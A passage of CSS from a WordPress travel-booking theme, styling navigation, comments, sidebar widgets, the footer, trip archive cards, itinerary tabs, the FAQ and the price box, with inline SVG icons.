    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
    width: 10px;
    height: 17px;
}

.post-navigation .nav-next a {
    padding-right: 38px;
    display: block;
    position: relative;
}

.post-navigation .nav-next a:before {
    width: 30px;
    height: 30px;
    border-radius: 50%;
    border: 2px solid rgba(0, 0, 0, 0.1);
    background: #f6f6f6;
    position: absolute;
    top: 0;
    right: 0;
    content: '';
}

.post-navigation .nav-next a:after {
    content: '';
    position: absolute;
    top: 7px;
    right: 10px;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23111' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
    width: 10px;
    height: 17px;
}

.post-navigation .nav-holder a:hover,
.post-navigation .nav-holder a:focus {
    text-decoration: none;
}

.post-navigation .nav-holder a:hover .post-title,
.post-navigation .nav-holder a:focus .post-title {
    color: var(--primary-color);
}

/*=================================
 Subscription style
 =================================*/
 .subscription {
    margin: 0 0 60px;
}

/*=================================
 Related-post style
 =================================*/
 .related-post {
    margin: 0 0 60px;
}

.related-post .title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.272em;
    margin: 0 0 40px;
    padding: 0 0 3px;
    position: relative;
    color: #111;
    text-align: center;
    font-family: var(--secondary-font);
}

.related-post .title:after {
    position: absolute;
    top: 100%;
    left: 50%;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

.related-post .grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -17px;
}

.related-post .col {
    width: 33.333%;
    padding: 0 17px;
    margin: 0 0 35px;
}

.related-post .col .holder {
    border-radius: 5px;
    border: 1px solid #e7e7e7;
    transition: linear 0.2s;
    height: 100%;
}

.related-post .col:hover .holder,
.related-post .col:focus .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.related-post .col .img-holder {
    position: relative;
}

.related-post .col .img-holder .cat-links {
    position: absolute;
    top: 20px;
    left: 20px;
}

.related-post .col .img-holder .cat-links a {
    font-size: 12px;
    line-height: 20px;
    display: inline-block;
    text-transform: uppercase;
    color: #fff;
    letter-spacing: 1px;
    padding: 0 15px;
    border-radius: 20px;
    margin-right: 2px;
    background: var(--primary-color);
}

.related-post .col img {
    vertical-align: top;
    width: 100%;
    border-radius: 5px 5px 0 0;
}

.related-post .col .text-holder {
    padding: 15px 20px;
}

.related-post .col .text-holder .posted-on {
    font-size: 14px;
    line-height: 1.571em;
    display: block;
    margin: 0 0 5px;
}

.related-post .col .text-holder .posted-on a {
    color: rgba(0, 0, 0, 0.5);
    transition: linear 0.2s;
}

.related-post .col .text-holder .posted-on a:hover,
.related-post .col .text-holder .posted-on a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.related-post .col .text-holder .post-title {
    margin: 0;
    font-size: 16px;
    line-height: 1.5em;
}

.related-post .col .text-holder .post-title a {
    color: #111;
    transition: linear 0.2s;
}

.related-post .col .text-holder .post-title a:hover,
.related-post .col .text-holder .post-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

/*=================================
 Comment section style
 ================================*/
 .comments-area {
    margin: 0 0 60px;
}

.comments-area .comments-title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.272em;
    margin: 0 0 40px;
    padding: 0 0 7px;
    position: relative;
    color: #111;
    font-family: var(--secondary-font);
}

.comments-area .comments-title:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
    content: '';
}

.comments-area ol {
    margin: 0;
    padding: 0;
    list-style: none;
}

.comments-area .comment-body {
    overflow: hidden;
    margin: 0 0 30px;
}

.comments-area .comment-body .comment-meta {
    float: left;
    width: 85px;
    margin-right: 25px;
}

.comments-area .comment-body .comment-meta img {
    border-radius: 50%;
    vertical-align: top;
    width: 85px;
    height: 85px;
    -o-object-fit: cover;
    object-fit: cover;
}

.comments-area .comment-body .text-holder {
    overflow: hidden;
}

.comments-area .comment-body .text-holder .top {
    overflow: hidden;
    margin: 0 0 10px;
}

.comments-area .comment-body .text-holder .top .left {
    float: left;
}

.comments-area .comment-body .text-holder .top .reply {
    float: right;
}

.comments-area .comment-body .fn {
    font-size: 16px;
    line-height: 21px;
    color: #333;
    margin: 0;
    font-weight: 500;
    display: block;
    font-family: var(--secondary-font);
}

.comments-area .comment-body .fn a {
    color: #111;
}

.comments-area .comment-body .fn a:hover,
.comments-area .comment-body .fn a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.comments-area .comment-body .says {
    display: none;
}

.comments-area .comment-body .comment-metadata {
    font-size: 12px;
    line-height: 21px;
    color: #b5b5b5;
}

.comments-area .comment-body .comment-metadata a {
    color: #999;
}

.comments-area .comment-body .comment-metadata a:hover,
.comments-area .comment-body .comment-metadata a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.comments-area .comment-body .reply {
    font-size: 13px;
    line-height: 21px;
}

.comments-area .comment-body .reply a {
    text-decoration: underline;
    color: #b5b5b5;
    padding-left: 21px;
    position: relative;
}

.comments-area .comment-body .reply a:before {
    position: absolute;
    top: 0;
    left: 0;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b5b5b5' viewBox='0 0 512 512'%3E%3Cpath d='M503.691 189.836L327.687 37.851C312.281 24.546 288 35.347 288 56.015v80.053C127.371 137.907 0 170.1 0 322.326c0 61.441 39.581 122.309 83.333 154.132 13.653 9.931 33.111-2.533 28.077-18.631C66.066 312.814 132.917 274.316 288 272.085V360c0 20.7 24.3 31.453 39.687 18.164l176.004-152c11.071-9.562 11.086-26.753 0-36.328z'/%3E%3C/svg%3E") center center no-repeat;
    width: 13px;
    height: 21px;
}

.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus {
    color: var(--primary-color);
}

.comments-area .comment-body .comment-content {
    font-size: 14px;
    line-height: 25px;
}

.comments-area .comment-body .comment-content p {
    margin: 0 0 5px;
}

.comments-area .children {
    margin-left: 25px;
    border-left: 1px solid #eee;
}

.comments-area .children li {
    padding-left: 30px;
    position: relative;
}

.comments-area .children li:first-child:before {
    position: absolute;
    top: 25px;
    left: 0;
    width: 21px;
    height: 1px;
    background: #eee;
    content: '';
}

.comments-area .bypostauthor>.comment-body .comment-content {
    background: #f9f9f9;
    padding: 15px 20px;
}

.comments-area .childrend .comment-body .comment-meta {
    width: 55px;
}

.comments-area .childrend .comment-body .comment-meta img {
    width: 55px;
    height: 55px;
    -o-object-fit: cover;
    object-fit: cover;
}

.comments-area .childrend .comment-body .fn {
    font-size: 14px;
    line-height: 21px;
}

.comments-area ol ol {
    margin-left: 110px;
}

.comments-area ol ol ol {
    margin-left: 80px;
}

/*===============================
 Comment form style
 ===============================*/
 .comments-area .comment-reply-title {
    font-size: 22px;
    font-weight: 500;
    line-height: 1.272em;
    margin: 0 0 25px;
    padding: 0 0 7px;
    position: relative;
    color: #111;
    font-family: var(--secondary-font);
}

.comments-area .comment-reply-title:after {
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
    content: '';
}

.comments-area .comment-form {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.comments-area .comment-form p {
    margin: 0 0 30px;
    width: 33.333%;
    padding: 0 15px;
}

.comments-area .comment-form .comment-notes,
.comments-area .comment-form .comment-form-comment,
.comments-area .comment-form .comment-form-cookies-consent,
.comments-area .comment-form .form-submit {
    width: 100%;
}

.comments-area .comment-form .comment-form-cookies-consent label {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
}

.comments-area .comment-form label {
    display: block;
    margin: 0 0 5px;
}

.comments-area .comment-form input[type="text"],
.comments-area .comment-form input[type="email"],
.comments-area .comment-form input[type="url"] {
    width: 100%;
}

/*=================================
 Sidebar style
 =================================*/
 #secondary {
    float: left;
    width: 25%;
    padding: 0 15px;
}

#secondary .widget {
    margin: 0 0 60px;
}

.widget .widget-title {
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 600;
    color: #111;
    text-transform: uppercase;
    margin: 0 0 30px;
    position: relative;
    text-align: center;
    padding: 0 0 5px;
    font-family: var(--secondary-font);
}

.widget .widget-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 50%;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

/*===============================
 Common widget style
 ================================*/
 .widget ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.widget ul ul {
    margin: 15px 0 0 20px;
}

.widget ul li {
    margin: 0 0 15px;
    padding-bottom: 8px;
    border-bottom: 1px dashed #cecece;
}

.widget ul li:last-child {
    padding-bottom: 0;
    border-bottom: 0;
}

.widget ul li a {
    color: #666;
    transition: linear 0.2s;
}

.widget ul li a:hover,
.widget ul li a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.widget select {
    width: 100%;
}

/*==============================
 Widget calendar style
 ==============================*/
 .widget_calendar caption {
    font-size: 18px;
    color: #fff;
    line-height: 20px;
    background: var(--primary-color);
    font-weight: 600;
    text-transform: uppercase;
    padding: 9px 0;
}

.widget_calendar table {
    position: relative;
}
.widget_calendar .calendar_wrap{
    position: relative;
}
.widget_calendar .wp-calendar-nav{
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: space-between;
    justify-content: space-between;
}
.widget_calendar .wp-calendar-nav span{
    display: inline-block;
    font-size: 14px;
    line-height: 1;
    padding: 12px 10px;
}
.widget_calendar .wp-calendar-nav span a{
    color: #FFF;
    visibility: collapse;
}
.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev{
    text-align: left;
}
.widget_calendar .wp-calendar-nav span.wp-calendar-nav-prev a:before{
    visibility: visible;
    content: "";
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 256 512'%3E%3Cpath d='M231.293 473.899l19.799-19.799c4.686-4.686 4.686-12.284 0-16.971L70.393 256 251.092 74.87c4.686-4.686 4.686-12.284 0-16.971L231.293 38.1c-4.686-4.686-12.284-4.686-16.971 0L4.908 247.515c-4.686 4.686-4.686 12.284 0 16.971L214.322 473.9c4.687 4.686 12.285 4.686 16.971-.001z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 14px;
    display: block;
    float: left;
}
.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next{
    text-align: right;
}
.widget_calendar .wp-calendar-nav span.wp-calendar-nav-next a:before{
    visibility: visible;
    content: "";
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' viewBox='0 0 256 512'%3E%3Cpath d='M24.707 38.101L4.908 57.899c-4.686 4.686-4.686 12.284 0 16.971L185.607 256 4.908 437.13c-4.686 4.686-4.686 12.284 0 16.971L24.707 473.9c4.686 4.686 12.284 4.686 16.971 0l209.414-209.414c4.686-4.686 4.686-12.284 0-16.971L41.678 38.101c-4.687-4.687-12.285-4.687-16.971 0z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 14px;
    display: block;
    float: right;
}

.widget_calendar table td,
.widget_calendar thead th {
    border: 1px solid #eee;
}

.widget_calendar thead th {
    font-size: 13px;
    background: #fff;
    color: #111;
    font-weight: 600;
    height: 45px;
}

.widget_calendar tbody td {
    text-align: center;
    font-size: 14px;
    height: 45px;
    line-height: 45px;
    color: #111;
}

.widget_calendar table #prev a {
    left: 15px;
    position: absolute;
    top: 12px;
    background: url(images/btn-prev-month.png) no-repeat;
    width: 7px;
    height: 12px;
    text-indent: -9999px;
}

.widget_calendar table #next a {
    position: absolute;
    right: 15px;
    top: 12px;
    background: url(images/btn-next-month.png) no-repeat;
    width: 7px;
    height: 12px;
    text-indent: -9999px;
}

.widget_calendar table tbody td a {
    display: block;
    height: 100%;
    background: var(--primary-color);
    color: #fff;
}

.widget_calendar table tfoot td {
    line-height: 0;
}

.widget_tag_cloud .tagcloud {
    overflow: hidden;
}

.widget_tag_cloud .tagcloud a {
    float: left;
    margin: 0 6px 6px 0;
    font-size: 12px !important;
    line-height: 15px;
    background: #eee;
    color: #333;
    padding: 10px 15px;
    transition: linear 0.2s;
}

.widget_tag_cloud .tagcloud a:hover,
.widget_tag_cloud .tagcloud a:focus {
    text-decoration: none;
    color: #fff;
    background: var(--primary-color);
}

.widget_recent_comments ul,
.widget_rss ul {
    color: #999;
}

.widget_rss .widget-title a {
    color: #111;
}

.widget_rss .widget-title a:hover,
.widget_rss .widget-title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.widget_search .search-form {
    border: 1px solid #e5e5e5;
}

.widget_search .search-form:after {
    content: '';
    display: block;
    clear: both;
}

.widget_search .search-form label {
    float: left;
    width: 80%;
    padding: 10px 0 0 20px;
}

.widget_search .search-form input[type="search"] {
    padding: 0;
    margin: 0;
    background: none;
    border: 0;
    border-radius: 0;
    width: 100%;
}

.widget_search .search-form input[type="submit"] {
    padding: 0;
    margin: 0;
    float: right;
    font-size: 0;
    background: var(--primary-color) url(images/bg-search.png) no-repeat 50% 50%;
    width: 48px;
    height: 48px;
    border: 0;
    border-radius: 0;
}

.widget_search .search-form input[type="submit"]:focus {
    outline: thin dotted #fff;
    outline-offset: -2px;
}

.widget_raratheme_popular_post ul li,
.widget_raratheme_recent_post ul li {
    /*overflow: hidden;*/
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0 0 30px;
}

.widget_raratheme_popular_post ul li:last-child,
.widget_raratheme_recent_post ul li:last-child {
    margin-bottom: 0;
}

/*===================================
 Gallery Widget
 ===================================*/
 .widget_media_gallery .gallery-item {
    margin: 0 0 4px;
    padding: 0 2px;
}

.widget_media_gallery .gallery-item img {
    vertical-align: top;
}

.widget_media_gallery .gallery {
    margin: 0 2px;
}

/*===================================
 Footer style
 ===================================*/
 .site-footer {
    background: #1B396A;
    color: #fff;
}

.site-footer .footer-t {
    padding: 70px 0 30px;
    border-bottom: 1px solid #ffffff
}

.site-footer .column {
    float: left;
    width: 25%;
    padding: 0 15px;
}

.site-footer .widget {
    margin: 0 0 40px;
}

.site-footer .widget .widget-title {
    font-size: 18px;
    line-height: 1.444em;
    color: #fff;
    text-transform: none;
    font-weight: 500;
    text-align: left;
}

.site-footer .widget .widget-title:after {
    left: 0;
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.site-footer .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.site-footer .widget ul li:last-child {
    border-bottom: 0;
}

.site-footer .widget ul li a {
    color: rgba(255, 255, 255, 0.75);
}

.site-footer .widget ul li a:hover,
.site-footer .widget ul li a:focus {
    color: #fff;
}

.site-footer .widget_calendar table tbody {
    background: #fff;
}

.site-footer .widget_rss .widget-title a {
    color: #fff;
}

.site-footer .widget_raratheme_popular_post ul li,
.site-footer .widget_raratheme_recent_post ul li {
    overflow: hidden;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0 0 30px;
}

.site-footer .widget_raratheme_popular_post ul li:last-child,
.site-footer .widget_raratheme_recent_post ul li:last-child {
    margin-bottom: 0;
}

.site-footer .widget_search .search-form input[type="search"] {
    color: #fff;
}

.site-footer .footer-b {
    padding: 30px 0;
    font-size: 14px;
    line-height: 1.714em;
    color: rgba(255, 255, 255, 0.75);
}

.site-footer .footer-b:after {
    content: '';
    display: block;
    clear: both;
}

.site-footer .footer-b a {
    color: rgba(255, 255, 255, 0.75);
    transition: linear 0.2s;
}

.site-footer .footer-b a:hover,
.site-footer .footer-b a:focus {
    color: var(--primary-color);
    text-decoration: none;
}

.site-footer .site-info {
    float: left;
}

.site-footer .privacy-policy-link {
    float: right;
    line-height: 1em;
}

.footer-navigation {
    float: right;
}

.footer-menu-privacy .footer-navigation {
    margin-right: 20px;
    padding-right: 20px;
    border-right: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul {
    margin: 0;
    padding: 0;
    list-style: none;
    line-height: 1em;
}

.footer-navigation ul:after {
    content: '';
    display: block;
    clear: both;
}

.footer-navigation ul li {
    float: left;
    margin-left: 20px;
    padding-left: 20px;
    border-left: 1px solid rgba(255, 255, 255, 0.75);
}

.footer-navigation ul li:first-child {
    margin-left: 0;
    padding-left: 0;
    border-left: 0;
}

.home-link,
#primary-toggle-button {
    display: none;
}

/*================================
 Archive Page style
 =================================*/
 .archive-grid {
    display: flex;
    flex-direction: row;
    flex-wrap: wrap;
    margin: 0 -15px;
    margin-bottom: 20px;
}

.archive-grid .trip {
    width: 33.333%;
    padding: 0 15px;
    margin: 0 0 30px;
}

.archive-grid .trip .holder {
    border: 1px solid #dcdcdc;
    border-radius: 5px;
    transition: linear 0.2s;
    height: 100%;
}

.archive-grid .trip:hover .holder {
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.archive-grid .img-holder {
    position: relative;
}

.archive-grid .img-holder a:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

.archive-grid .img-holder img {
    vertical-align: top;
    border-radius: 5px 5px 0 0;
}

.archive-grid .img-holder .price-holder {
    background: var(--primary-color);
    border-top-left-radius: 5px;
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    left: -5px;
    position: absolute;
    bottom: -20px;
}

.archive-grid .img-holder .price-holder:after {
    background: #144e33;
    border-bottom-left-radius: 4px;
    bottom: -6px;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    width: 5px;
}

.archive-grid .img-holder .price-holder span {
    display: block;
    padding: 6px 15px;
    position: relative;
}

.archive-grid .img-holder .price-holder span:before {
    width: 0;
    height: 0;
    border-top: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    top: 0;
    right: -20px;
    content: '';
}

.archive-grid .img-holder .price-holder span:after {
    width: 0;
    height: 0;
    border-bottom: 20px solid var(--primary-color);
    border-right: 20px solid transparent;
    position: absolute;
    bottom: 0;
    right: -20px;
    content: '';
}

.archive-grid .text-holder {
    background: #fff;
    padding: 40px 0 14px;
    border-radius: 0 0 5px 5px;
}

.archive-grid .text-holder .title {
    font-size: 18px;
    font-weight: 500;
    font-family: "Montserrat", sans-serif;
    padding: 0 20px;
    margin: 0 0 7px;
}

.archive-grid .text-holder .title a {
    color: #111;
    transition: linear 0.2s;
}

.archive-grid .text-holder .title a:hover,
.archive-grid .text-holder .title a:focus {
    text-decoration: none;
    color: var(--primary-color);
}

.archive-grid .text-holder .meta-info {
    padding: 0 20px;
    font-size: 14px;
}

.archive-grid .text-holder .meta-info span {
    display: block;
    margin: 0 0 7px;
}

.archive-grid .text-holder .meta-info svg {
    font-size: 16px;
    margin-right: 5px;
    color: var(--primary-color);
}

.archive-grid .text-holder .btn-holder {
    padding-top: 15px;
    border-top: 1px solid #e5e5e5;
    text-align: center;
}

.archive-grid .text-holder .btn-more {
    font-size: 13px;
    font-weight: 500;
    letter-spacing: 1px;
    display: inline-block;
    border: 2px solid var(--primary-color);
    border-radius: 20px;
    text-transform: uppercase;
    padding: 2px 30px;
    font-family: var(--secondary-font);
    transition: linear 0.2s;
}

.archive-grid .text-holder .btn-more:hover,
.archive-grid .text-holder .btn-more:focus {
    text-decoration: none;
    background: var(--primary-color);
    color: #fff;
}

.archive-grid .text-holder .btn-more:focus {
    outline: thin dotted #000;
    outline-offset: 2px;
}

/*===================================
 Single Trip Style
 ===================================*/
 .trip-content-area {
    padding: 0 15px;
}

.single-trip #content {
    margin-top: 40px;
}

.single-trip .trip-post .entry-header .entry-title {
    font-size: 40px;
    line-height: 1.125em;
    color: #111;
    font-weight: 500;
    font-family: var(--secondary-font);
    position: relative;
    padding-bottom: 10px;
    margin-bottom: 30px;
}

.single-trip .trip-post .entry-header .entry-title:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
}

#tabs-container {
    margin-top: 60px;
}

#tabs-container .nav-tab-wrapper {
    font-size: 12px;
    line-height: 1.666em;
    text-align: center;
    text-transform: uppercase;
    margin: 0 0 20px;
    font-weight: 500;
    /*display: table;*/
    width: 100%;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper {
    float: none;
    border: 0;
    background: #f6f6f6;
    margin: 0;
    border-left: 1px solid #ddd;
    width: 100%;
    /*display: table-cell;*/
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper:first-child {
    border-left: 0;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper a {
    display: block;
    padding: 15px 5px;
    color: #838383;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active {
    background: var(--primary-color);
    border: 0;
    color: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    border-radius: 5px;
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
    position: relative;
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active:after {
    content: '';
    position: absolute;
    bottom: -10px;
    left: 50%;
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-top: 10px solid var(--primary-color);
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}

#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .tab-icon {
    display: block;
    font-size: 26px;
    margin: 0 0 8px;
}

#tabs-container .nav-tab-wrapper .tab-inner-wrapper {
    width: 100%;
    display: flex;
    flex-direction: row;
    flex-wrap: nowrap;
}

#tabs-container .tab-inner-wrapper:after {
    display: none;
}

#tabs-container .tab-content {
    border: 0;
    margin: 0;
}

#tabs-container .tab-content h1,
#tabs-container .tab-content h2,
#tabs-container .tab-content h3,
#tabs-container .tab-content h4,
#tabs-container .tab-content h5,
#tabs-container .tab-content h6 {
    color: #111;
    font-weight: 500;
    font-family: var(--secondary-font);
    position: relative;
    line-height: 1.272em;
    padding: 0 0 5px;
}

#tabs-container .tab-content h1 {
    font-size: 30px
}

#tabs-container .tab-content h2 {
    font-size: 22px;
    margin: 0 0 25px;
}

#tabs-container .tab-content h3 {
    font-size: 20px
}

#tabs-container .tab-content h4 {
    font-size: 18px
}

#tabs-container .tab-content h5 {
    font-size: 16px
}

#tabs-container .tab-content h6 {
    font-size: 14px
}

#tabs-container .tab-content h1:after,
#tabs-container .tab-content h2:after,
#tabs-container .tab-content h3:after,
#tabs-container .tab-content h4:after,
#tabs-container .tab-content h5:after,
#tabs-container .tab-content h6:after {
    content: '';
    position: absolute;
    top: 100%;
    left: 0;
    width: 60px;
    height: 3px;
    background: var(--primary-color);
}

#tabs-container .tab-content .overview ul {
    margin: 0 0 30px;
    padding: 0;
    list-style: none;
}

#tabs-container .tab-content .overview ul li {
    padding-left: 30px;
    margin: 0 0 15px;
    position: relative;
}

#tabs-container .tab-content .overview ul li:before {
    width: 20px;
    height: 20px;
    position: absolute;
    top: 4px;
    left: 0;
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%2332b67a' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z'/%3E%3C/svg%3E") center center no-repeat;
    content: '';
}

/*Itinerary tab-content style*/
.itinerary-row {
    border: 0;
    margin: 0 0 0 20px;
    position: relative;
    padding: 0 0 40px 60px;
    border-left: 2px dotted rgba(0, 0, 0, 0.1);
}

.itinerary-row:last-child {
    border-left: 0;
}

.itinerary-row:before {
    counter-increment: section;
    content: counter(section);
    position: absolute;
    top: 0;
    left: -24px;
    font-size: 22px;
    color: #fff;
    font-weight: 600;
    font-family: var(--primary-font);
    background: var(--primary-color);
    padding: 10px 18px;
    border-radius: 50%;
    width: 50px;
    height: 50px;
    text-align: center;
}

.itinerary .itinerary-row>.title {
    display: none;
}

.itinerary {
    counter-reset: section;
}

.itinerary .itinerary-content .title {
    font-size: 20px;
    line-height: 1.3em;
    font-weight: 500;
    color: #000;
    font-family: var(--secondary-font);
    margin: 0 0 20px;
}

/*cost tab style*/
#include-result,
#exclude-result {
    margin: 0 0 50px;
}

#include-result li {
    padding-left: 30px;
    margin: 0 0 15px;
}

#include-result li:before {
    font-size: 10px;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(var(--primary-color-rgb), 0.5);
    color: var(--primary-color);
    line-height: 17px;
    border-radius: 50%;
    text-align: center;
}

#exclude-result li {
    padding-left: 30px;
    margin: 0 0 15px;
}

#exclude-result li:before {
    font-size: 10px;
    width: 20px;
    height: 20px;
    border: 2px solid rgba(--secondary-color-rgb, 0.5);
    color: var(--secondary-color);
    line-height: 17px;
    border-radius: 50%;
    text-align: center;
}

/*faq tab style*/
.faq-row {
    border: 1px solid #e5e5e5;
    border-left: 0;
    border-right: 0;
    margin: 0;
}

.faq .faq-row .accordion-tabs-toggle {
    border: 0;
    font-size: 18px;
    font-weight: 500;
    font-family: var(--secondary-font);
    color: #111;
    padding: 15px 30px;
}

.faq .faq-row .accordion-tabs-toggle:hover,
.faq .faq-row .accordion-tabs-toggle:focus {
    text-decoration: none;
}

.faq-title {
    width: 100%;
}

.faq .faq-row .accordion-tabs-toggle:after {
    position: absolute;
    top: 12px;
    right: 10px;
    content: '';
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23b5b5b5' viewBox='0 0 320 512'%3E%3Cpath d='M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z'/%3E%3C/svg%3E") center center no-repeat;
    width: 18px;
    height: 28px;
}

.faq .faq-row .accordion-tabs-toggle .custom-toggle-tabs {
    display: none;
}

.faq .faq-row .accordion-tabs-toggle.active {
    background: #f6f6f6;
}

.faq .faq-row .accordion-tabs-toggle.active:after {
    background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23000' viewBox='0 0 352 512'%3E%3Cpath d='M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z'/%3E%3C/svg%3E") center center no-repeat;
    width: 14px;
    height: 28px;
}

.faq .faq-row .faq-content {
    padding: 20px 30px 5px;
}

/*trip price info style*/
.trip-content-area .widget-area .trip-price {
    margin: 0 0 60px;
    box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15);
}

.trip-content-area .widget-area .trip-price .price-holder {
    background: var(--primary-color);
    text-align: left;
    border-radius: 5px;
    padding: 30px;
    border: 0;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder {
    font-family: var(--secondary-font);
    margin: 0 0 10px;
    padding: 0;
    border-bottom: 0;
}

.trip-content-area .widget-area .trip-price .price-holder .top-price-holder .price-from {
    font-size: 14px;
    font-weight: 600;
    text-transform: uppercase;
    color: #fff;
    display: block;
    margin: 0 0 10px;
}

.trip-content-area .widget-area .trip-price .price-holder .prev-price strike {
    font-size: 22px;
    line-height: 1.272em;
    font-weight: 400;
    color: rgba(255, 255, 255, 0.5) !important;
    margin: 0 0 10px;
    display: block;
}

.trip-content-area .widget-area .trip-price .price-holder .price {
    font-size: 36px;
    line-height: 1.25em;
    color: #fff;
    font-weight: 500;
}

.trip-content-area .widget-area .trip-price .price-holder .price .trip-cost-holder {
    font-weight: 600;
}

.trip-content-area .widget-area .trip-price .price-holder .price .currency-code {
    display: inline-block;
    margin-right: 2px;
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
    font-size: 20px;
}

.trip-content-area .widget-area .trip-price .price-holder .price .per-person {
    font-size: 13px;
    line-height: 15px;
    font-weight: 400;
    font-family: var(--primary-font);
}

.trip-content-area .widget-area .trip-price .price-holder form .travelers-number-input label {
    color: #fff;
    position: relative;
    font-size: 14px;
}

.trip-content-area .widget-area .trip-price .price-holder form input[type="number"] {
